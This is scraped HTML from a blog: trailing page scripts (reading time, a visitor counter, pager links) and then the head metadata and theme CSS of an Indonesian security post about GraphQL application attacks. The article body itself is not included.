minut",a="min";break;case"tr":r=d.lessThanAMinuteString||"Bir dakikadan az",a="dk";break;case"uk":r=d.lessThanAMinuteString||"Менше хвилини",a="хв";break;case"el":r=d.lessThanAMinuteString||"Λιγότερο από λεπτό",a="λεπτά";break;default:r=d.lessThanAMinuteString||"Less than a minute",a="min"}return t.each(function(n){null!=d.remotePath&&null!=d.remoteTarget?e.get(d.remotePath,function(n){let t=document.createElement("div");t.innerHTML=n,T({text:e(t).find(d.remoteTarget).text()})}):T({text:t.text()})}),!0}}(jQuery);$('#article-post').readingTime({readingTimeTarget: $('.readingtime'), });

  });
  //]]>
</script>
<!--
<div class='section' id='setting'>
<div class='widget HTML' data-version='2' id='HTML4'>
-->
<script>
  //<![CDATA[
  document.addEventListener("DOMContentLoaded", function() {
  var bszCaller,bszTag;!function(){var c,d,e,a=!1,b=[];ready=function(c){return a||"interactive"===document.readyState||"complete"===document.readyState?c.call(document):b.push(function(){return c.call(this)}),this},d=function(){for(var a=0,c=b.length;c>a;a++)b[a].apply(document);b=[]},e=function(){a||(a=!0,d.call(window),document.removeEventListener?document.removeEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.detachEvent("onreadystatechange",e),window==window.top&&(clearInterval(c),c=null)))},document.addEventListener?document.addEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.attachEvent("onreadystatechange",function(){/loaded|complete/.test(document.readyState)&&e()}),window==window.top&&(c=setInterval(function(){try{a||document.documentElement.doScroll("left")}catch(b){return}e()},5)))}(),bszCaller={fetch:function(a,b){var c="BusuanziCallback_"+Math.floor(1099511627776*Math.random());window[c]=this.evalCall(b),a=a.replace("=BusuanziCallback","="+c),scriptTag=document.createElement("SCRIPT"),scriptTag.type="text/javascript",scriptTag.defer=!0,scriptTag.src=a,document.getElementsByTagName("HEAD")[0].appendChild(scriptTag)},evalCall:function(a){return function(b){ready(function(){try{a(b),scriptTag.parentElement.removeChild(scriptTag)}catch(c){bszTag.hides()}})}}},bszCaller.fetch("//busuanzi.ibruce.info/busuanzi?jsonpCallback=BusuanziCallback",function(a){bszTag.texts(a),bszTag.shows()}),bszTag={bszs:["site_pv","page_pv","site_uv"],texts:function(a){this.bszs.map(function(b){var c=document.getElementById("busuanzi_value_"+b);c&&(c.innerHTML="<i class='fa fa-eye'></i>&#160;"+a[b])})},hides:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="none")})},shows:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="inline")})}};
  });
  //]]>
</script>
<!--
</div>
<div class='widget HTML' data-version='2' id='HTML123'>
-->
<script>
  //<![CDATA[
  jQuery(document).ready(function($){
  (function(){
  var newerLink = $('a.blog-pager-newer-link');
  var olderLink = $('a.blog-pager-older-link');
  $.get(newerLink.attr('href'), function (data) {
  newerLink.html($(data).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  $.get(olderLink.attr('href'), function (data2) {
  olderLink.html($(data2).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  })();
  });
  //]]>
</script>
<!--
</div></div>
--><div class='no-items section' id='reset'></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html
body_size: 42446
content:
<!DOCTYPE html>
<html dir='ltr' lang='id'>
<!--<head><div class='section' id='ElementerMeta'><div class='widget Blog' data-version='2' id='Blog3'></head>-->
    <meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Memahami GraphQL Apps Attacks [Generic University]</title>
<meta content='1. Introduction 1.1 Apa itu GraphQL GraphQL adalah sebuah query language untuk API dan runtime yang mengeksekusi query-query tersebut berdasarkan d' name='description'/>
<link href='https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html' rel='canonical'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/w640/Untitled.png' itemprop='image'/>
<meta content='https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html' property='og:url'/>
<meta content='Blog   Seccodeid' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Memahami GraphQL Apps Attacks [Generic University]' property='og:title'/>
<meta content='1. Introduction 1.1 Apa itu GraphQL GraphQL adalah sebuah query language untuk API dan runtime yang mengeksekusi query-query tersebut berdasarkan d' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/w640/Untitled.png' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/w640/Untitled.png' property='og:image:secure_url'/>
<meta content='640' property='og:image:width'/>
<meta content='480' property='og:image:height'/>
<meta content='Memahami GraphQL Apps Attacks [Generic University]' property='og:image:alt'/>
<meta content='summary' name='twitter:card'/>
<meta content='Memahami GraphQL Apps Attacks [Generic University]' name='twitter:title'/>
<meta content='1. Introduction 1.1 Apa itu GraphQL GraphQL adalah sebuah query language untuk API dan runtime yang mengeksekusi query-query tersebut berdasarkan d' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/w640/Untitled.png' property='twitter:image'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.seccodeid.com/feeds/posts/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com//feeds/comments/default?alt=rss' rel='alternate' title='Blog   Seccodeid » Comments Feed' type='application/rss+xml'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='icon' sizes='192x192'/>
<link href='https://blog.seccodeid.com/favicon.ico' rel='apple-touch-icon-precomposed'/>
<meta content='https://blog.seccodeid.com/favicon.ico' name='msapplication-TileImage'/>
<meta content='#006ce2' name='theme-color'/>
<meta content='#006ce2' name='msapplication-navbutton-color'/>
<meta content='#006ce2' name='apple-mobile-web-app-status-bar-style'/>
<script type='application/ld+json'>
      {
      "@context": "http://schema.org",
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage",
      "name": "Memahami GraphQL Apps Attacks [Generic University]",
      "description": "1. Introduction 1.1 Apa itu GraphQL GraphQL adalah sebuah query language untuk API dan runtime yang mengeksekusi query-query tersebut berdasarkan d",
      "publisher": {
      "@id": "https://blog.seccodeid.com/#organization"
      }
      }
      
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-168922916-1');
</script>

      <script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-168922916-1'></script>
      <meta content='ZWyb0o9Q4svbgxJvtSvbzeNxmnTgv1elFINyEVHY-T0' name='google-site-verification'/>
	  <script async='async' data-ad-client='ca-pub-6374125689718481' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
    </script>

    <!--<head></div><div class='widget LinkList' data-version='2' id='LinkList1'></head>-->

      
<script type='application/ld+json'>
              {
              "@context":"https://schema.org",
              "@id":"https://blog.seccodeid.com/#organization",
              "@type":"Organization",
              "name":"Kurteyki",
              "url":"https://www.kurteyki.com",
              "logo":{
              "@type":"ImageObject",
              "height":"60",
              "url":"https://4.bp.blogspot.com/-G2VNu4ce3O0/XS9PzNRywZI/AAAAAAAAAPM/mtqg2rpSmt4tHTTx0p7SSHrvzKP06xIlwCK4BGAYYCw/s200/kurteyki-logo.png",
              "width":"200"
              },
              "contactPoint":[
              {"@type":"ContactPoint",
              "telephone":"+62 852 8081 5555",
              "contactOption":"None",
              "contactType":"customer support"
              }
              ],
              "sameAs":["https:/www.facebook.com/kurteyki/","https:/www.facebook.com/kurteyki/"]
              }
            </script>
<meta content='https://www.facebook.com/kurteyki/' property='article:author'/>
<meta content='https://www.facebook.com/kurteyki/' property='article:publisher'/>

      <!--<head>
    </div></div> </head>-->

<style>
  @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 400; src: local("PT Sans"), local("PTSans-Regular"), url(https://fonts.gstatic.com/s/ptsans/v10/jizaRExUiTo99u79D0-ExdGM.woff2) format("woff2") } @font-face {font-display: swap; font-family: "PT Sans"; font-style: normal; font-weight: 700; src: local("PT Sans Bold"), local("PTSans-Bold"), url(https://fonts.gstatic.com/s/ptsans/v10/jizfRExUiTo99u79B_mh0OOtLQ0Z.woff2) format("woff2") } @font-face {font-display: swap; font-family: Merriweather; font-style: normal; font-weight: 700; src: local("Merriweather Bold"), local("Merriweather-Bold"), url(https://fonts.gstatic.com/s/merriweather/v20/u-4n0qyriQwlOrhSvowK_l52xwNZVcf6lvg.woff2) format("woff2") }@import url('https://fonts.googleapis.com/css?family=PT+Serif&display=swap');
</style>
<link href='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha.6/css/bootstrap.min.css' rel='stylesheet'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/** Template Information **
* Description: Mediumish Blogger Version
* Version           : 1.4
* Last Update       : 29 September 2019
* Converter         : https://www.kurteyki.com/
* Original Template : https://www.wowthemes.net/themes/mediumish-wordpress/
*********************************************/
/* ==========================================================================
LAYOUT CSS
========================================================================== */
body#layout #reset,body#layout #Blog3{display:none}
body#layout #ElementerSocialicon {width: 50%; float: left; }
body#layout #ElementerHeader {width: 39%; float: right; }
body#layout #menu-kategori{margin:0;padding:0}
body#layout .navarea,body#layout #ddc_dropregion_15, body#layout #Featured_Post_Grid{clear:both}
/* ==========================================================================
BLOGGER CSS
========================================================================== */
.separator {text-align:left!important;}
.separator a {margin:initial!important;}
.separator a img{margin: 1em 0;}
.separator:nth-child(1) a img{margin:initial;margin-bottom:1em}
.Navbar {display:none}
.comment-button,#addcomment,.comment-message,.comment-disable {background-color: #006ce2; border-color: #006ce2; color: rgba(255,255,255,1); border-radius: 3px; font-size: .9rem; margin-left: 0; font-weight: 600; text-transform: none; width: auto; box-shadow: none; padding: 7px 13px; } .comment-message {margin-bottom: 10px; margin-top: 10px; } .comment-replybox-single{margin-top: 20px; margin-left: 15px; }.comment-disable{display:none}
.px-1{border: 0; clip: rect(0,0,0,0); height: 1px; overflow: hidden; position: absolute !important; width: 1px; word-wrap: normal !important;}
/* ==========================================================================
ADS CSS
========================================================================== */
.adspost{display:block;width:100%;margin:0 auto 15px;text-align:center;}
.adspost.bottom{margin:15px auto}
.adspost.center{margin:15px auto}
.adspost.feed{margin: 15px 0;width: auto;padding:0}
.adspost div,.adspost ins{margin:0 auto}
.ads-hr-r { width: 234px; height: 50px; }
.ads-kb-r { width: 250px; height: 250px; }
.adspost.margin-0{margin:0;}
@media(min-width: 500px) { .ads-hr-r { width: 468px; height: 60px; }.ads-kb-r { width: 300px; height: 250px; } }
@media(min-width: 800px) { .ads-hr-r { width: 730; height: 120px; }.ads-kb-r { width: 336px; height: 280px; } }

--></style>
<style type='text/css'>
    body{overflow-x:hidden;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;}
    .h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,table{font-family:"PT Sans",Helvetica,Arial,sans-serif;font-weight:700;}
    img{max-width:100%;height:auto;}
    .mainheading{padding:1rem 0;}
    .mainheading.onpage{padding:0;}
    .margb-2{margin-bottom:2rem;}
    .homecover{background-size:cover;padding:0;color:#fff;margin-bottom:2rem;margin-top:-1.5rem;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');}
    .homecover h1 span,.homecover .lead span{background:rgba(0,0,0,.6);padding:3px 20px 3px 20px;display:inline-block;}
    a{color:#006ce2;}
    .mediumnavigation{background:rgba(255,255,255,.97);box-shadow:0 2px 2px -2px rgba(0,0,0,.15);padding:10px;transition:top .5s ease-in-out;color:rgba(0,0,0,.5);}
    .admin-bar .mediumnavigation{margin-top:32px;}
    .alignright{float:right;margin:0 0 1em 1em;}
    .alignleft{float:left;margin:0 1em 1em 0;}
    .aligncenter{display:block;margin-left:auto;margin-right:auto;}
    figcaption{font-style:italic;font-size:16px;background:#fbfbfb;padding:10px;font-weight:700;line-height:1.2;}
    figure{max-width:100%;}
    .gallery{margin-bottom:1.5em;}
    .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
    .gallery-columns-2 .gallery-item{max-width:50%;}
    .gallery-columns-3 .gallery-item{max-width:33.33%;}
    .gallery-columns-4 .gallery-item{max-width:25%;}
    .gallery-columns-5 .gallery-item{max-width:20%;}
    .gallery-columns-6 .gallery-item{max-width:16.66%;}
    .gallery-columns-7 .gallery-item{max-width:14.28%;}
    .gallery-columns-8 .gallery-item{max-width:12.5%;}
    .gallery-columns-9 .gallery-item{max-width:11.11%;}
    .gallery-caption{display:block;}
    section{margin-bottom:10px;}
    .section-title h2,.section-title h1{border-bottom:1px solid #eee;margin-bottom:25px;font-weight:700;font-size:1.4rem;margin-top:25px;}
    .section-title span{border-bottom:1px solid #6f6f6f;display:inline-block;padding-bottom:20px;margin-bottom:-1px;text-transform:capitalize;}
    .section-title span span{padding-bottom:0;border-bottom:0;}
    .section-title a{color:#292b2c;}
    .section-title a:hover{text-decoration:none;}
    .navbar-nav{width:100%;}
    .navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.mediumnavigation .navbar-brand:hover,.mediumnavigation .navbar-brand:focus,.mediumnavigation a:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .open>.nav-link{color:inherit;opacity:0.8;}
    @media (min-width:576px){.card-columns.listfeaturedtag{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
    @media (min-width:992px){.navbar-toggleable-sm .navbar-nav .nav-link{padding-right:.7rem;padding-left:.7rem;text-transform:uppercase;font-size:.83rem;font-weight:500;}}
    @media (min-width:768px){.dropdown-item{background:rgba(255,255,255,.97);border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);font-size:.83rem;font-weight:500;}}

    .card-columns .card{margin-bottom:20px;}
    .skipfirst .grid-item:first-child{display:none;}
    .featured-posts.post{display:none;}
    .featured-posts .widget{margin-bottom:30px;}
    .featured-posts .widget.widget_mediumishcatwidget{margin-bottom:10px;}
    .listfeaturedtag .wrapthumbnail{height:258px;flex:0 0 auto;}
    .listfeaturedtag .card{border:1px solid rgba(0,0,0,.1);border-radius:2px;height:260px;padding-left:0;overflow:hidden;margin-bottom:15px;}
    .listfeaturedtag .thumbnail{background-size:cover;height:100%;display:block;background-position:100% 100%!important;background-origin:border-box!important;border-top-left-radius:2px;}
    .listfeaturedtag .nothumbimage{margin:0 15px;padding:0 30px 30px 30px;}
    .listfeaturedtag .nothumbimage .wrapfooter{width:90%;}
    .listfeaturedtag .card-block{padding-left:0;}
    .listfeaturedtag h2.card-title,.listrecent h2.card-title{font-size:1.25rem;line-height:1.25;}
    .listfeaturedtag h2.card-title a,.listrecent h2.card-title a{color:rgba(0,0,0,.8);}
    .listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover{color:rgba(0,0,0,.6);text-decoration:none;}
    .listfeaturedtag span.card-text,.listrecent span.card-text{color:#6f6f6f;font-size:.9rem;line-height:1.5;font-weight:400;}
    .listfeaturedtag .wrapfooter{position:absolute;bottom:20px;font-size:12px;display:block;width:85%;}
    .row.listrecent{margin-bottom:5px;}
    .masonrygrid.row.listrecent{margin-right:-10px;margin-left:-10px;}
    .listrecent .wrapfooter{font-size:13px;margin-top:30px;background:#fff;}
    .card.post.highlighted .thumbimage{background-position:50% 50%;background-size:100%;background-repeat:no-repeat;background-position:top center;/*height:260px*/;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.authorpost .thumbimage{background-position:50% 50%;background-size:100%;height:180px;}
    .card.post.height262 .thumbimage{background-position:50% 50%;background-size:100%;/*height:260px*/;background-repeat:no-repeat;background-position:top center;border-radius:10px 10px 0 0;display: block; padding-top: 80%; width: 100%;}
    .card.post.height262.index .thumbimage{height:100px;}
    .card.post{margin-bottom:20px;border-radius:10px}
    .font400{font-weight:400;}

    @media (min-width:1200px){
    .highlighted{height:544px;}
    .recent-posts .highlighted,.listrelated .highlighted{height:520px;}
    .height262{height: 410px;}
    .height262.index{height:262px;}
    .highlighted .metafooter,.height262 .metafooter{position:absolute;width:90%;bottom:20px;height:70px;}
    }
    .author-thumb{width:40px;height:40px;float:left;margin-right:13px;border-radius:10px;}
    .thumb img{width:100%;max-width:100%;height:auto;}
    .post-top-meta{margin-bottom:2rem;}
    h2.comments-title,h3.comment-reply-title{font-size:16px;color:rgba(0,0,0,.68);}
    h3.comment-reply-title{margin-bottom:15px;}
    #comments .comment-content{font-family:Merriweather;color:rgba(0,0,0,.84);}
    p.comment-notes{display:none;}
    .comment-respond{margin-top:2rem;}
    .comment-form label{display:block;}
    #comments .comment-metadata{font-size:14px;margin-bottom:15px;}
    #comments .comment-metadata a{color:rgba(0,0,0,.54);}
    #comments .fn{font-size:15px;line-height:1.4;padding-left:10px;font-weight:600;}
    #comments .xcard img{border-radius:10px;}
    ol.comment-list{list-style:none;padding-left:0;}
    ol.children{list-style:none;padding-left:15px;}
    .comment-list li.comment,.comment-form textarea,.comment-form input{background:#fff;box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);border-radius:10px;padding:20px;position:relative;margin-bottom:10px;}
    .comment-form input.submit{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);border-radius:10px;font-size:.9rem;margin-left:0;font-weight:600;text-transform:none;width:auto;cursor:pointer;box-shadow:none;padding:7px 13px;}
    .comment-form textarea,.comment-form input{padding:10px 10px;max-height:180px;width:100%;font-size:14px;}
    #comments .reply{position:absolute;top:20px;right:20px;font-size:17px;padding:2px 8px;}
    #comments .reply a{color:rgba(0,0,0,.5);}
    .comment-list li.comment.depth-1{margin-top:20px;margin-bottom:20px;}
    #threaded-comment-form {border-radius: 10px; background: #fff; padding: 20px;}

    .post-top-meta .author-thumb{width:72px;height:72px;text-align:center;margin:0 auto;float:none;margin-bottom:10px;}
    .post-top-meta span{font-size:.9rem;color:#6f6f6f;display:inline-block;}
    .post-top-meta .author-description{margin-bottom:5px;margin-top:5px;font-size:.95rem;}
    .author-meta{flex:1 1 auto;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;}
    span.post-name,span.post-date,span.author-meta{display:inline-block;}
    span.post-date,span.post-read,span.readingtime{color:rgba(0,0,0,.54);}
    span.post-name{text-transform:capitalize;}
    span.post-read-more{align-items:center;display:inline-block;float:right;margin-top:12px;}
    span.post-read-more a{color:#6f6f6f;}
    span.post-name a,span.post-read-more a:hover{color:rgba(0,0,0,.8);}
    .dot:after{content:"\00B7";margin-left:3px;margin-right:3px;}
    .mediumnavigation .form-control{font-size:.8rem;border-radius:30px;overflow:hidden;border:1px solid rgba(0,0,0,.04);}
    .mediumnavigation .form-inline{margin-left:15px;}
    .mediumnavigation .form-inline .btn{margin-left:-50px;border:0;border-radius:30px;cursor:pointer;}
    .mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active{background:transparent;color:green;}
    .navbar{padding:.2rem 1rem;}
    .mediumnavigation .navbar-brand{font-weight:700;font-size:1.6rem;margin-right:0;}
    nav-border{border-top:1px solid #eee;margin-top:10px;}
    .dropdown:hover .dropdown-menu{display:block;}
    .mediumnavigation .dropdown-menu{border:0;margin:0;border-radius:0;line-height:30px;padding-top:13px;background:transparent;}
    .dropdown-item.active,.dropdown-item:active,.dropdown-item:focus,a.dropdown-item:hover{background-color:#333;color:#fff;}
    .mediumnavigation .nav-item,.dropdown-menu{font-size:.84rem;text-transform:uppercase;}
    .mediumnavigation a:hover{text-decoration:none;}
    .mediumnavigation .navbar-brand img{max-height:30px;margin-right:5px;}
    .site-content{min-height:60vh;padding-top:43px;margin-top:73px;transition:all .4s;}
    .carousel-excerpt{background:rgba(51,51,51,.38);padding:7% 5%;font-size:30px;}
    .carousel-excerpt .fontlight{font-weight:400;font-size:18px;text-transform:none;margin-top:30px;display:block;line-height:1.6;opacity:.8;}
    .carousel-item{max-height:85vh;}
    .carousel-item a,.carousel-item img{width:100%;}
    #main-slider,.forauthor{margin-top:-20px;}
    .mainheading h1.posttitle,h1.entry-title{font-weight:700;margin-bottom:1rem;}
    .search-form .screen-reader-text{display:none;}
    .search-form .search-field{border:1px solid #006ce2;padding:7px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px;background:transparent;width:180px;}
    .search-form .search-submit{background:#006ce2;border:#006ce2;color:#fff;font-size:13px;padding:8px 15px;border-top-right-radius:3px;border-bottom-right-radius:3px;margin-left:-5px;}
    .search-form.mobile{display:none;}
    .nav-up .searcharea form.search-form{opacity:0;transition:all .9s;}
    i.social{display:inline-block;text-align:center;margin:0 0 0 10px;font-size:15px;}
    .jumbotron.fortags{border-radius:0;background-image:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggi62jGSxP0mDuFOf9AS7Gc0rU_g91xTwCEgs1HyF1NehZawlqPH8fgcEwpJQrNKPpvqcdTmKVA9ZfP9dx7oWYODKZKMc_JTPP_rpQfxlaQqZxKWFc85Yw2poMErjy8S7YpyE_xrHakIw/w800-h400-p-k-no-nu/wallhaven-j8rr7q.jpg');background-size:cover;}
    .jumbotron.fortags a{padding:0 10px;background:rgba(34,34,34,.78);border-radius:30px;color:#fff;font-weight:400;text-transform:lowercase;font-size:.9rem!important;margin-top:3px;margin-bottom:3px;display:inline-block;}
    @media (min-width:768px){.jumbotron.fortags{margin-bottom:-30px;padding:0;height:400px;}.jumbotron.fortags .col-md-4{background:rgba(0,0,0,.75);color:#fff;height:400px;margin-left:0;padding-left:0;padding-top:15%;}.jumbotron.fortags .col-md-4 h2{font-weight:300;}.jumbotron.fortags .row{margin:0;}}
    .footer{border-top:1px solid rgba(0,0,0,.05)!important;padding-top:15px;padding-bottom:12px;font-size:.8rem;color:#6f6f6f;margin-top:30px;}
    .back-to-top{margin:0;position:fixed;bottom:80px;right:40px;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;border:1px solid rgba(0,0,0,.18);z-index:100;display:none;text-decoration:none;}
    .back-to-top i{font-size:20px;color:rgba(0,0,0,.3);}
    .link-dark{color:rgba(0,0,0,.8);}
    .article-post{font-family:"PT Serif",Georgia,serif;font-weight:400;line-height:1.8;color:#4d4d4d;}
    blockquote{border-left:4px solid #006ce2;padding:0 20px;font-style:italic;color:rgba(0,0,0,.5);}
    .article-post p,.article-post blockquote{margin:0 0 1.5rem 0;}
    .featured-image{display:block;margin:0 auto;margin-bottom:1.5rem;}
    .share{text-align:center;margin-top:20px;}
    .share p{margin-bottom:10px;font-size:.95rem;}
    .share{display:none;}
    .share ul li{display:block;margin-bottom:5px;}
    .share ul{padding-left:0;margin-left:0;}
    .svgIcon{vertical-align:middle;}
    .share,.share a{color:#6f6f6f;fill:#6f6f6f;}
    .shareitnow li a{width:30px;height:30px;border:1px solid #d2d2d2;line-height:30px;text-align:center;display:inline-block;border-radius:10px;color:#a9a9a9;font-size:13px;}
    .share-horizontal{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:10px;margin-bottom:1.5rem;}
    .share-horizontal ul{list-style:none;margin-bottom:.56rem;}
    .share-horizontal ul li{display:inline-block;vertical-align:middle;margin-right:7px;}
    .share-horizontal p{vertical-align:middle;float:left;margin-right:20px;margin-bottom:0;}
    .graybg{background-color:#fafafa;padding:40px 0 46px;position:relative;}
    .listrelated .card{box-shadow:0 1px 7px rgba(0,0,0,.05);border:0;}
    .card{border-radius:4px;}
    .card .img-thumb{border-top-right-radius:4px;border-top-left-radius:4px;}
    ul.post-categories{list-style:none;padding-left:0;margin:2rem 0 2rem 0;}
    ul.post-categories li{display:inline-block;font-size:.9rem;}
    ul.post-categories li a{background:rgba(0,0,0,.05);color:rgba(0,0,0,.6);border-radius:10px;padding:5px 10px;display:inline-block;margin-bottom:5px;}
    ul.post-categories li a:hover{background:rgba(0,0,0,.07);text-decoration:none;}
    .post-top-meta .avatar{border-radius:50%;}
    .margtop3rem{margin-top:3rem;}
    .margbotneg100{margin-bottom:-100px;}
    .pl-0{padding-left:0;}
    .pr-0{padding-right:0;}
    .prevnextlinks{border-top:1px solid #eee;border-bottom:1px solid #eee;margin-left:0;margin-right:0;}
    .prevnextlinks a{font-weight:600;}
    .prevnextlinks .rightborder{border-right:1px solid #eee;}
    .prevnextlinks .thepostlink{padding:20px 0;font-size:17px;}
    .thepostlink div{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    .sep{height:1px;width:20px;background:#6f6f6f;margin:0 auto;margin-bottom:1.2rem;}
    .btn.follow{border-color:#006ce2;color:#006ce2;padding:3px 10px;text-align:center;border-radius:10px;font-size:.85rem;display:inline-block;}
    .btn.subscribe{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.85rem;margin-left:10px;font-weight:600;text-transform:uppercase;}
    .btn-simple{background-color:#006ce2;border-color:#006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);border-radius:30px;font-size:.9rem;font-weight:600;text-transform:uppercase;margin-top:2rem;padding:10px 20px;}
    .post-top-meta .btn.follow{margin-left:5px;margin-top:-4px;}
    .alertbar{box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);position:fixed;bottom:0;left:0;background-color:#fff;width:100%;padding:14px 0;z-index:1;display:none;}
    .alertbar form{display:inline-block;}
    .alertbar .mc4wp-form-fields p{display:inline-block;margin-bottom:0;}
    .alertbar input[type="email"]{font-size:.85rem;padding:3px 5px 3px 10px;border-top-left-radius:3px;border-bottom-left-radius:3px;border:1px solid #ddd;border-right:0;margin-right:-10px;height:34px;letter-spacing:.5px;margin-left:5px;}
    .alertbar input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;color:rgba(255,255,255,1);fill:rgba(255,255,255,1);font-size:.85rem;border-radius:0;padding:4px 10px;border-top-right-radius:3px;border-bottom-right-radius:3px;font-weight:600;height:34px;letter-spacing:.5px;}
    .alertbar p{margin:0;}
    .post.author .avatar{border-radius:50%;width:100px;margin-top:-70px;margin-bottom:20px;border:10px solid #fff;}
    .profile-icons a{color:inherit;}
    .homecover .authorpage{max-width:100%;margin:0 auto;background:rgba(35,29,29,.5);padding:3rem 2rem;color:#fff;}
    .homecover .authorpage a,.homecover .authorpage .bull{color:rgba(255,255,255,.46);}
    table{border-collapse:collapse;width:100%;font-size:13px;margin-bottom:2rem;}
    table td,table th{border:1px solid #ddd;padding:8px;}
    table tr:nth-child(even){background-color:#f2f2f2;}
    table tr:hover{background-color:#ddd;}
    table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#006ce2;color:#fff;}
    table th a{color:#fff;border-bottom:1px dotted rgba(255,255,255,.3);}
    table th a:hover{text-decoration:none;color:#fff;border-bottom:1px solid #fff;}
    dd{margin:0;}
    dd::after{content:'\A';white-space:pre-line;}
    dd:last-of-type::after{content:''}
    dd,dt{display:inline;}
    dd,dt,.address{vertical-align:middle;}
    dt{font-weight:bolder;}
    dt::after{content:':'}
    .address{display:inline-block;white-space:pre;}
    article h1,article h2,article h3,article h4,article h5,article h6{margin:1.5rem 0;}
    .search-field::-webkit-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field:-moz-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-moz-placeholder{color:rgba(0,0,0,.4);}
